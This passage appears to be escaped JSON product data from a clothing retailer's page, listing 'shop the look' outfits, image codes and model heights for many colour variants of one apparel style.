0\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-390_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-390_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"400\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"400\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382521\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027719\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-400_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-400_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-400_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-400_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-400_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-400_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"402\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379438\",\"color\":\"402\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"402\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-402_INTFAB\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-402_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-402_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369488\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-410_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-410_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-410_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-410_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-410_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"426\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"426\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-426_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-426_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-426_COLLAR\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-426_FSF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-426_FC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-426_BC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"465\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"465\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382521\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027719\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-465_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-465_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-465_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-465_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-465_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"475\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"475\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369488\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-475_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-475_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-475_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-475_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-475_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"477\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379438\",\"color\":\"012\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"477\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-477_INTFAB\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"174\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-477_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"174\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-477_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"174\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"482\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"482\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379846\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-482_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-482_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-482_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-482_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-482_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"500\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"500\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382525\",\"color\":\"025\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-500_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-500_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-500_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-500_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-500_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"521\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6011164\",\"color\":\"008\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"521\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-521_INTFAB\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-521_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-521_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"538\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"538\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-538_INTFAB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-538_FC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-538_BC\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"539\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"539\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027719\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379438\",\"color\":\"539\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-539_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-539_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-539_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-539_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-539_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"560\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"560\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027812\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382519\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-560_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-560_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-560_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-560_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-560_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"587\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379438\",\"color\":\"587\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"587\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-587_INTFAB\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"179\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-587_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"179\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-587_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"179\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"600\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"600\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376327\",\"color\":\"012\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-600_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-600_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-600_COLLAR\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-600_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-600_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-600_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"601\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"601\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384002\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027176\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-601_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-601_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-601_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-601_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-601_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"609\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"609\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027342\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382535\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-609_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-609_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-609_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-609_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-609_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"625\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"625\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384007\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-625_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-625_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-625_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-625_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-625_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"648\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1384053\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"648\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-648_LOGO\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-648_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-648_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"690\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"690\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027049\",\"color\":\"101\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1360939\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-690_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-690_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-690_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-690_HOOD\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-690_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-690_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"750\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"750\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383626\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-750_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-750_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-750_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-750_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-750_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"784\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379500\",\"color\":\"784\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365332\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027049\",\"color\":\"101\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-784_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1379500-784_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-784_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-784_HOOD\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-784_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1379500-784_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"860\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm